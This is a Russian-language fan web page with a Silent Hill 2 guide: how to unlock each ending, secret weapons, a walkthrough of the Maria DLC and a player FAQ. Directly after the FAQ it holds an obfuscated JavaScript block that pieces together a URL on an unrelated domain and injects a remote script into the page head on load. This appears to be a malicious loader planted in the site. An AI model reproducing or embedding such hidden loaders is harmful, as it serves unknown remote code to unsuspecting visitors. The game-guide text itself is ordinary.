<figure class="wp-block-table"><table><tbody><tr><td><a href="https://gamesisart.ru/guide/"></a>Уход / Прощание (Leave)<img decoding="async"  alt="" width="300" height="150" data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/End_Leave.jpg" class="lazyload" src="[data-uri]"><noscript><img decoding="async" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/End_Leave.jpg" alt="" width="300" height="150"></noscript>Условия получения:— Старайтесь избегать ранений, быстро лечите героя.— Игнорируйте Марию: не посещайте её в больнице, не ждите ее, позволяйте ей получать ранения.— Осмотрите письмо и фотографию Мэри.— Прослушайте монолог Мэри в коридоре перед финалом.<br>Видим разговор Джеймса с Мэри в больнице. Джеймс наконец выговаривает все, что так долгое время терзало его душу. Он просит прощенья за то, что сотворил. Мэри дает ему прощенье и отдает ему письмо, после чего умирает. Читаем письмо на фоне кладбища. В конце Джеймс вместе с Лорой покидают Сайлент Хилл. Грех Джеймса прощен, и он может начать новую жизнь без вины и боли.</td></tr><tr><td><a href="https://gamesisart.ru/guide/"></a>Мария (Maria)<img decoding="async"  alt="" width="300" height="150" data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/End_Maria.jpg" class="lazyload" src="[data-uri]"><noscript><img decoding="async" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/End_Maria.jpg" alt="" width="300" height="150"></noscript>Условия получения:— Не осматривайте нож Анжелы, фото и письмо Мэри.— Когда встретите Марию, защищайте её от монстров.— Повторно навещайте её в палате больницы и в камере.— В коридоре перед финалом пробегайте, не дослушав слова Мэри.<br>После финального боя Джеймс возвращается на причал. К нему подходит Мария. Он предлагает Марии уехать из Сайлент Хилла вместе с ним. Мария отдает Джеймсу письмо Мэри, в котором ему дается прощение и разрешение начать новую жизнь. Вместе с Марией Джеймс возвращается к машине.</td></tr><tr><td><a href="https://gamesisart.ru/guide/"></a>В Воде (In Water)<img decoding="async"  alt="" width="300" height="150" data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/End_In_Water.jpg" class="lazyload" src="[data-uri]"><noscript><img decoding="async" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/End_In_Water.jpg" alt="" width="300" height="150"></noscript>Условия получения:— Не лечите Джеймса сразу, дольше оставляйте раненным.— Осмотрите несколько раз нож Анжелы.— Прочитайте дневник на крыше больницы.— Прочитайте текст в «Neely’s Bar» после больницы.— Прослушайте разговор в наушниках в библиотеке отеля.— Прослушайте монолог Мэри в коридоре перед финалом.<br>Убив последнего босса, Джеймс оказывается возле лежащей на постели Мэри. Он просит прощения за то, что отнял у неё жизнь. Несмотря на просьбы жены продолжать жить, он поднимает Мэри на руках и садится в машину. Самоубийство кажется ему единственным выходом. Он разгоняется, и автомобиль ныряет в озеро Толука.</td></tr><tr><td><a href="https://gamesisart.ru/guide/"></a>Перерождение (Rebirth)<img decoding="async"  alt="" width="300" height="150" data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/End_Rebirth.jpg" class="lazyload" src="[data-uri]"><noscript><img decoding="async" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/End_Rebirth.jpg" alt="" width="300" height="150"></noscript>Условия получения:Надо найти 4 предмета для ритуала (появляются только при повторном прохождении):1) Белый елей. Отель «Blue Creek», №105, на кухне.2) Книга «Потерянные воспоминания» (Book: Lost Memories). Заправка «Texxon Gas», в ящике.3) Обсидиановый кубок (Obsidian goblet). Исторический музей, в разбитой витрине.4) Книга «Багровая церемония» (Book: Crimson Ceremony). Альтернативный отель «Lakeview», 2 этаж, Читальня (Reading room), на полке.<br>После финального боя Джеймс вместе с телом Мэри плывет на лодке по озеру. Он собрал все необходимые вещи для проведения древнего местного ритуала по воскрешению умерших, и собирается его осуществить. Джеймс надеется обмануть смерть и вернуть Мэри.</td></tr><tr><td><a href="https://gamesisart.ru/guide/"></a>Собачья концовка (Dog)<img decoding="async"  alt="" width="300" height="150" data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/End_Dog.jpg" class="lazyload" src="[data-uri]"><noscript><img decoding="async" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/End_Dog.jpg" alt="" width="300" height="150"></noscript>Условия получения:1) Надо получить концовку «Rebirth» или остальные 3 главные концовки.2) После этого около гостиницы «Jack’s Inn» на парковке внутри собачей будки берём собачий ключ (Dog key).3) Ключом нужно отпереть дверь на смотровую площадку (Observation room) на 3 этаже альтернативного отеля.<br>Использовав ключ, Джеймс попадёт в комнатку с компьютерами. На стуле перед компьютером сидит собака и всем управляет. Джеймс восклицает: «Так это была ты!», и падает на четвереньки. Собака подбегает к Джеймсу и начинает лизать ему лицо. После этого идут веселые титры с забавной музыкой.</td></tr><tr><td><a href="https://gamesisart.ru/guide/"></a>НЛО концовка (UFO)<img decoding="async"  alt="" width="300" height="150" data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/End_UFO.jpg" class="lazyload" src="[data-uri]"><noscript><img decoding="async" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/End_UFO.jpg" alt="" width="300" height="150"></noscript>Условия получения:Необходимо пройти оба сценария. После этого во время новой игры в туалете на полу появится синий драгоценный камень (Blue gem). Его нужно использовать в:1) Альтернативная больница, 1 этаж, в саду (Garden).2) На лодочном причале сразу после победы над Эдди.3) Отель «Вид на озеро» (LakeView Hotel), №312.<br>В ответ на третье использование камня прилетит армада летающих тарелок. Нас встретит Гарри из «Сайлент Хилл 1». Гарри спросит, не видели ли мы его дочку. В ответ Джеймс спросит, не встречал ли он его жену Мэри. После этого инопланетянин оглушит Джеймса, а Гарри поможет занести его в летающую тарелку.</td></tr></tbody></table></figure>



<h3 class="wp-block-heading">Секретные оружия<br>в игре Silent Hill 2</h3>



<p>Бензопила&nbsp;— при повторном прохождении найдём её на начальной тропинке, на входе в город.</p>



<p>Спрэй — для получения нужно пройти игру дважды, с одним и тем же окончанием. При третьем прохождении найдём его в доме на улице Saul. У спрея будет случайный цвет из перечисленных:</p>



<p>Зеленый спрэй&nbsp;— убивает любого врага;</p>



<p>Желтый спрэй&nbsp;— убивает боссов: привратник, Эдди;</p>



<p>Белый спрэй — убивает манекенов, медсестер.</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<div style="height:43px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">DLC Born From A Wish (Рожденная желанием)</h2>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="263"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Map_DLC_1-1-300x263.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Map_DLC_1-1.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Map_DLC_1-1-300x263.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78455 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="263" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Map_DLC_1-1-300x263.jpg" alt="" class="wp-image-78455" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Map_DLC_1-1-300x263.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Map_DLC_1-1.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p>Играем за Марию, вооруженную револьвером. Начинаем во внутренней комнате бара Heaven’s Night. В своей комнате берём&nbsp;2 пачки патронов&nbsp;в шкафу,&nbsp;2 напитка&nbsp;у раковины. В основном зале с барной стойки берём&nbsp;аптечку&nbsp;и&nbsp;Китайский тесак.</p>



<p><strong>Улицы города</strong></p>



<p>Из бара идём на юг. Можем собрать полезные вещи на пути:</p>



<p>— На середине улицы Rendell на севере у грузовика лежат&nbsp;2 напитка.</p>



<p>— В западном тупике улицы Katz за решеткой лежат&nbsp;2 пачки патронов. На середине Katz, около джипа лежит&nbsp;аптечка. В восточном тупике улицы, перед обвалом, в кузове джипа лежат&nbsp;аптечка&nbsp;и&nbsp;патроны.</p>



<p>— В северном тупике улицы Munson у левого столба&nbsp;2 пачки патронов.</p>



<p>Добираемся до северного тупика, около Blue Creek Apartment, входим в окровавленную дверь. Во дворе два монстра и убитый человек.</p>



<p><strong>Дом Болдуинов</strong></p>



<p>В холле боковые двери заперты, идём прямо в двойные. В жилой комнате с камином найдём&nbsp;Карту дома, в центре на столике&nbsp;аптечка&nbsp;и&nbsp;2 пачки патронов, справа есть&nbsp;<strong>сохранение</strong>. Пройти можно только в дверь слева, там поднимаемся по лестнице, по пути берём&nbsp;2 пачки патронов.</p>



<p>2 этаж. Пытаемся открыть западную дверь в Lounge, но дверь перед нами закроют. Там сидит затворник Эрнест, он нас так и не впустит.</p>



<p>Идём в южный коридор, убиваем пару монстров, со стола берём&nbsp;аптечку. Через боковую дверь выходим на балкон, там берём&nbsp;Белую доску.</p>



<p>Возвращаемся на 1-ый этаж, в жилой комнате открылась створка камина, внутри него спрятана лестница, по ней поднимемся в летний сад.</p>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="280"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Map_DLC_2-1-300x280.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Map_DLC_2-1.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Map_DLC_2-1-300x280.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78457 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="280" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Map_DLC_2-1-300x280.jpg" alt="" class="wp-image-78457" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Map_DLC_2-1-300x280.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Map_DLC_2-1.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p><strong>Головоломка Надгробие</strong></p>



<p>В саду берём&nbsp;Красную доску&nbsp;и&nbsp;Черную доску. Читаем надпись на надгробии. Все три дощечки нужно вставить в углублении, ориентироваться нужно на квадратные отверстия в дощечках. Правильный вариант:</p>



<p>1. Белая доска.</p>



<p>2. Красная доска, повернуть на 90 градусов влево.</p>



<p>3. Черная доска. Вставить как есть.</p>



<p>За решение загадки получим&nbsp;Ключ Акации.</p>



<p><strong>Открытка</strong></p>



<p>Идём на 2 этаж, на южном балконе отпираем дверь. В коридоре 1 монстр. Заходим в детскую комнату, с тумбочки берём&nbsp;Спички. В конце коридора поднимемся на чердак.</p>



<p>Под креслом видим вещь, но её не взять в темноте. На столе есть подсвечник, применяем на него спички. При освещении свечи берём из-под кресла&nbsp;Поздравительную открытку&nbsp;Эрнсту от дочери Эми.</p>



<p>Возвращаемся к комнате Эрнеста, теперь можно войти, но внутри никого нет. На столе читаем книгу Акация, берём&nbsp;аптечку, 2 напитка. Отсюда сможем пройти в северный коридор, там монстр и пара тараканов. Спускаемся по северной лестнице.</p>



<p>В длинном коридоре есть&nbsp;патроны&nbsp;и пара врагов. Дойдём до сервисной комнаты (Service Room), там&nbsp;патроны&nbsp;и&nbsp;2 напитка. В южном коридоре ещё пара манекенов и&nbsp;<strong>сохранение</strong>. В студии (Study) читаем книгу о воскрешении мертвых. Сможем поговорить с Эрнестом через дверь, передаём ему открытку. Узнаем, что его дочь умерла, упав с лестницы. Эрнест попросит принести ем белую жидкость для создания зелья.</p>



<p>Из южного коридора теперь сможем отпереть дверь в центральную комнату с камином. Возвращаемся в южный короткий переход, напротив листка сохранения проходим на южную лестницу.</p>



<p>Внизу читаем памятную табличку о Эми Болдуин. Проходим по подвальному коридору с тараканами. Выйдем на задний двор, убиваем несколько манекенов. Переходим в соседний двор, заходим в здание гостиницы.</p>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="169"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/DLC-1-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/DLC-1.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/DLC-1-300x169.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78459 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="169" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/DLC-1-300x169.jpg" alt="" class="wp-image-78459" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/DLC-1-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/DLC-1.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p><strong>Гостиница «Голубой ручей»</strong></p>



<p>На лестничной площадке на 2-ом этаже лежит Карта гостиницы.</p>



<p>105. На кухне берём&nbsp;аптечку, напиток. В чулане есть&nbsp;<strong>сохранение</strong>. В основной комнате головоломка — ящик для монет, на нём стоит флакон&nbsp;Белой жидкости.</p>



<p>203. Можно войти в комнату с сейфом, но там пусто. Больше на втором этаже ничего нет. Возвращаемся в особняк.</p>



<p>Приносим жидкость Эрнесту. Он расскажет про Джеймса. Входим в его комнату, но там оказывается пусто. На улице Мария решит убить себя револьвером, но передумает, и пойдёт на набережную, чтобы встретить Джеймса.</p>



<h2 class="wp-block-heading">Вопросы — ответы</h2>



<p>Вопрос:&nbsp;<strong>Что делать если не работают ролики?</strong>&nbsp;(Silent Hill 2)</p>



<p>Ответ: Ролики игры хорошо работают только на одноядерных процессорах. На многоядерных нужно вручную переключиться на одно ядро: после запуска игры сворачиваем её (Alt+Tab), открываем диспетчер задач (Ctrl+Alt+Del). Переходим на 2 вкладку «Процессы», находим процесс игры «sh2pc.exe». Кликаем на нём правой клавишей, выбираем строчку «Задать соответствие» (Set Affinity…), оставляем галочку только на одном ядре «ЦП 0» (CPU1). Так нужно делать при каждом запуске игры.</p>



<p>Вопрос:&nbsp;<strong>Что в унитазе?</strong></p>



<p>Ответ: В начале игры в туалете ничего нет, но при повторном прохождении там появится Синий драгоценный камень — Канальный камень для вызова НЛО. А в гостинице «Голубой ручей» в комнате 203 в унитазе окажется код от сейфа в этой же комнате.</p>



<p>Вопрос:&nbsp;<strong>Что влияет на концовку?</strong>&nbsp;(в игре Silent Hill 2)</p>



<p>Ответ: Влияют не какие-то конкретные сюжетные развилки, а общее отношение к своей жизни, к жизни Марии, и внимание к деталям. Подробнее описано в самих концовках.</p>



<p>Вопрос:&nbsp;<strong>Что делать если не находишь предмета?</strong></p>



<p>Ответ: Воспользоваться нашим прохождением. Все предметы выделены цветным текстом и указаны на картах локаций.</p>



<p>Вопрос:&nbsp;<strong>Что случилось с женой?</strong>&nbsp;(в игре Silent Hill 2)</p>



<p>Ответ: По сюжету игры узнаем, что жена главного героя страдала от тяжелой болезни, долгое время лежала на больничной койке, мучила упрёками себя и мужа. В итоге Джеймс не выдержал, и убил жену, чтобы окончить её мучения. Но позже он начал сомневаться в правильности этого поступка, у него появилось чувство вины. И городок Сайлент Хилл призвал его, чтобы дать шанс искупления.</p>



<p>Вопрос:&nbsp;<strong>Где найти монеты?</strong></p>



<p>Ответ: 1) Монета Старик — нужно прочистить мусоропровод в гостинице на 2-ом этаже, а затем осмотреть упавший пакет мусора на улице. 2) Монета Змей — во внутреннем дворе гостиницы, на дне бассейна. 3) Монета Пленница — в гостинице в номере 109, в комнате с Анжелой.</p>



<p>Вопрос:&nbsp;<strong>Где найти фонарик?</strong>&nbsp;(в игре Silent Hill 2)</p>



<p>Ответ: Фонарик найдём по сюжету, в гостинице в номере 205, на манекене.</p>



<p>Вопрос:&nbsp;<strong>Где взять трубу?</strong></p>



<p>Ответ: В западной части города, около автозаправки Texxon Gas, труба воткнута в капот машины.</p>



<p>Вопрос:&nbsp;<strong>Где дробовик?</strong>&nbsp;(в игре Silent Hill 2)</p>



<p>Ответ: В госпитале Брукхэвен, на 2-ом этаже в женской раздевалке (Women’s locker room).</p>



<p>Вопрос:&nbsp;<strong>Где найти винтовку?</strong></p>



<p>Ответ: В тюрьме Толука, в западной комнате для персонала.</p>



<p>Вопрос:&nbsp;<strong>Где служебный лифт?</strong>&nbsp;(в игре Silent Hill 2)</p>



<p>Ответ: В финальном отеле служебный лифт находится в центре, чуть восточнее основного лифта, найдём его за соседней дверью.</p>



<p>Вопрос:&nbsp;<strong>Где находятся сохранения?</strong></p>



<p>Ответ: Сохранения расположены в папке с установленной игрой. На Windows 7 по умолчанию это папка: C:\Program Files (x86)\Silent Hill 2\data\save.</p>



<p>Вопрос:&nbsp;<strong>Где находятся музыкальные шкатулки?</strong>&nbsp;(в игре Silent Hill 2)</p>



<p>Ответ: 1) Шкатулка Русалочка — перед входом в гостиницу, стоит на левом фонтане. 2) Шкатулка Золушка — в номере 204, внутри чемодана, код к нему можно увидеть на фотографиях рядом, если применить растворитель. 3) Шкатулка Белоснежка — в подвале, в кладовке (Pantry) на правой полке.</p>



<p>Вопрос:&nbsp;<strong>Как атаковать, бить палкой?</strong></p>



<p>Ответ: Управление на компьютере: зажимаем F, нажимаем «пробел».</p>



<p>Вопрос:&nbsp;<strong>Как открыть ящик в больнице?</strong>&nbsp;(в игре Silent Hill 2)</p>



<p>Ответ: Нужно в лифте прослушать вопросы викторины по знанию города Сайлент Хилл, угадать и запомнить правильные ответы. После этого на 3-ем этаже на складе (Store room) вводим ответы: Q1 — 3, Q2 — 1, Q3 — 3.</p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async data-cfasync="false" data-size="300x250" data-category="anime" data-id="dl-banner-300x250" data-zone="9645275" src="//aqle3.com/btag.min.js"></script></div>
<!-- AI CONTENT END 1 -->
    <div id="quiz-useful" class="quiz-useful" post-id="1911">
        <div class="quiz-header">
            <div class="quiz-useful_text">
                Была ли статья полезной?            </div>
            <div class="quiz-useful_text_complete hide">
                <img  alt="" data-src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/images/anime-girl-like.gif" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/images/anime-girl-like.gif" alt=""></noscript>
                <span>
                    Спасибо большое!                </span>
            </div>
            <div id="form-send" class="form-send">
                <div class="btns">
                    <button id="send-good-useful" type="button" class="btn ajax" ajax-event="click"
                        ajax-object="getAjaxQuizUsefulYes">
                        ДА! >.<                    </button>
                    <button id="btn-bad-useful" type="button" class="btn modal-btn" pvr-target="form-send quiz-useless">
                        Нет, плохо :<                    </button>
                </div>
            </div>
        </div>
        <div id="quiz-useless" class="quiz-useless hide">
            <textarea cols="30" rows="3"
                placeholder="Ой, извини. В чем наша проблема, друг мой? :< (optional)"
                maxlength="100"></textarea>

            <button id="send-bad-useful ajax" type="button" class="btn ajax" ajax-event="click"
                ajax-object="getAjaxQuizUsefulNo">
                Отправь это, чтобы помочь мне!            </button>

        </div>
    </div>
                    
            </div>
        </article>
        [addtoany]        <div class="tags">
                                <a href="https://portalvirtualreality.ru/tag/silent-hill-2/" class="tag btn">
                        Silent Hill 2                    </a>
                                        <a href="https://portalvirtualreality.ru/tag/gajdy-i-rukovodstva/" class="tag btn">
                        Игровые гайды и руководства                    </a>
                                        <a href="https://portalvirtualreality.ru/tag/proxozhdenie-igr/" class="tag btn">
                        Прохождение игр                    </a>
                                        <a href="https://portalvirtualreality.ru/tag/sekrety-igr/" class="tag btn">
                        Секреты игр                    </a>
                            </div>
    </main>
    
    
<div class="comments">
    <div class="section-title">
        0 Комментариев    </div>

    <div class="comment-form block">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/silent-hill-2/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://portalvirtualreality.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><textarea name="comment" id="comment" rows="3" required="" placeholder="Путешествие начинается с первого шага, а идеи с первой мысли..."></textarea><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<div class="agr-recaptcha-wrapper"></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-main" value="Опубликовать" /> <input type='hidden' name='comment_post_ID' value='1911' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0de82eed8c" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="229"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>

    </div>
</div>


<aside class="aside">
    <div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-348713-22 -->
<div id="yandex_rtb_R-A-348713-22" style="max-height: 350px;">
	<div style="height: 350px;"></div>
</div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-348713-22',
    blockId: 'R-A-348713-22'
  })
})</script></div></div></div><div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><script async data-cfasync="false" data-size="300x250" data-category="anime" data-id="dl-banner-300x250" data-zone="9645275" src="//aqle3.com/btag.min.js"></script></div></div></div><div class="widget block"><div class="widget-container"><a href="https://novelight.net/"><img width="683" height="1024"   alt="" style="max-width: 100%; height: auto;" title="Лучшие Веб Новеллы Онлайн" decoding="async" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp 683w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-200x300.webp 200w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-768x1152.webp 768w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d.webp 1024w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp" data-sizes="(max-width: 683px) 100vw, 683px" class="image wp-image-309171  attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="683" height="1024" src="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp" class="image wp-image-309171  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" title="Лучшие Веб Новеллы Онлайн" decoding="async" srcset="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp 683w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-200x300.webp 200w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-768x1152.webp 768w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d.webp 1024w" sizes="(max-width: 683px) 100vw, 683px" /></noscript></a></div></div></aside>

<div class="ad-line">
    </div>

        <div class="post-news">
                        <a href="https://portalvirtualreality.ru/category/rukovodstvo-po-proxozhdeniyu/" class="section-title">
                Руководство по прохождению            </a>
            
            <div class="post-news__inner">
                    <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Затерянные земли 9: Истории о Первом Братстве – Прохождение 100%" data-src="https://portalvirtualreality.ru/wp-content/uploads/2024/03/lost-lands-9-stories-of-the-first-brotherhood-walkthrough.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2024/03/lost-lands-9-stories-of-the-first-brotherhood-walkthrough.webp" alt="Затерянные земли 9: Истории о Первом Братстве – Прохождение 100%"></noscript>
            <div class="cat">
                Затерянные земли Прохождение 100% (Часть 1-9)            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2024-03-07T23:00:50+03:00">
                        7 марта, 2024                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/lost-lands-9-stories-of-the-first-brotherhood-walkthrough/" class="post-title absolute-link clamp clamp-2">
                Затерянные земли 9: Истории о Первом Братстве – Прохождение 100%            </a>
            <div class="excerpt clamp clamp-3">
                Прохождение игры Затерянные земли 9: Истории о Первом Братстве на 100%. Все секреты, головоломки, мини игры, коллекционные предметы и достижения в одном месте&#8230;.            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Прохождение Atlas Fallen" data-src="https://portalvirtualreality.ru/wp-content/uploads/2023/08/Прохождение-Atlas-Fallen.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2023/08/Прохождение-Atlas-Fallen.webp" alt="Прохождение Atlas Fallen"></noscript>
            <div class="cat">
                Руководство по прохождению            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2023-08-09T02:37:14+03:00">
                        9 августа, 2023                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/proxozhdenie-atlas-fallen/" class="post-title absolute-link clamp clamp-2">
                Прохождение Atlas Fallen            </a>
            <div class="excerpt clamp clamp-3">
                Подробное пошаговое руководство по прохождению &#8220;Atlas Fallen&#8221; представляет собой детальный гид, который проведет игроков через основную кампанию и все доступные задания,&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Прохождение Atomic Heart: Annihilation Instinct" data-src="https://portalvirtualreality.ru/wp-content/uploads/2023/08/Прохождение-Atomic-Heart_-Annihilation-Instinct.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2023/08/Прохождение-Atomic-Heart_-Annihilation-Instinct.webp" alt="Прохождение Atomic Heart: Annihilation Instinct"></noscript>
            <div class="cat">
                Руководство по прохождению            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2023-08-08T09:54:44+03:00">
                        8 августа, 2023                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/proxozhdenie-atomic-heart-annihilation-instinct/" class="post-title absolute-link clamp clamp-2">
                Прохождение Atomic Heart: Annihilation Instinct            </a>
            <div class="excerpt clamp clamp-3">
